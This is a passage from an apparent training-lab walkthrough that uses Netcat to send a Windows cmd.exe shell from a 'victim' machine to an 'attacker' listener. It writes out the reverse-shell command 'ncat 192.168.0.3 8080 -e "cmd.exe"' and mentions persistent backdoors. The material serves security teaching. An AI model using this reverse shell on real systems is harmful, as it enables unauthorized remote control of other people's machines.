
On the Create Shortcuts page, keep the default selection, and click Next.
Step 18
On the Finished page, click Finish.

Step 19
Close Internet Explorer.
Task 2 - Use Netcat to Perform Port Redirection
In this task, the PLABDM01 device will be the victim, and the PLABWIN10 device will be the attacker. Consider port 8080 as an example. The attacker will listen on port 8080 on the PLABWIN10 device using ncat command. You will execute the command shell, which is cmd.exe of the victim on PLABDM01 device, and redirect it to the attacker system where the attacker can take control of the entire system.
Step 1
Connect to PLABWIN10.

In the Type here to search textbox, type the following command:
cmd
From the search results, select Command Prompt.
Step 2
Command Prompt window opens.

To set up a listener, at the prompt, type the following command:
ncat -v -l -p 8080
Press Enter.
Note: The “-v” parameter determines the verbose mode, which prints any extra information. The “-l” parameter determines “Listen”. The “-p” parameter determines the port number.
Step 3
The Windows Security Alert dialog box is displayed. Click Allow Access.

On execution of the command, the attacker is successfully listening on port 8080.
Step 4

Connect to PLABDM01. Close the Server Manager window.
Step 5

Alert: You need to install Nmap and WinPcap on PLABDM01 using the same step as you followed in the previous task to install on PLABWIN10. Without installing Nmap, you will not be able to perform the remaining steps in this task.To open Command Prompt, right-click the Start charm and select Run.

Step 6
The Run dialog box is displayed. In the Open textbox, type the following:
cmd
Click OK.
Step 7
The command prompt window opens.

To redirect the command shell (cmd.exe) to the attacker system, PLABWIN10, at the prompt, type the following command:
ncat 192.168.0.3 8080 -e "cmd.exe"
The payload on the victim device is executed, and the traffic is redirected to port 8080 on the attacker system with IP address 192.168.0.3, which is the PLABWIN10 device.
Step 8
Switch back to PLABWIN10.

The attacker gets the command shell of the victim on the listener window. Command Shell (cmd.exe) from the victim is successfully redirected to the attacker system.

Step 9
To verify if the attacker is in complete control of the victim system’s command shell, in the Command Prompt window on PLABWIN10 device, at the prompt, type the following command:
hostname
Press Enter.

Step 10
The hostname “PLABDM01” is displayed as the command output. This indicates the attacker (PLABWIN10) is in complete control of the victim’s device (PLABDM01).
Step 11

Now the attacker is in complete control of the victim’s system and can perform any desired actions such as browsing files, creating a persistent backdoor, and so on.
To display the IP configuration of the victim device (PLABDM01), in the Command Prompt window on PLABWIN10 device, at the prompt, type the following command:
ipconfig
Press Enter.

Step 12
The command displays the IP configuration details of the PLABDM01 device.
Close all open windows.

Comments
Post a Comment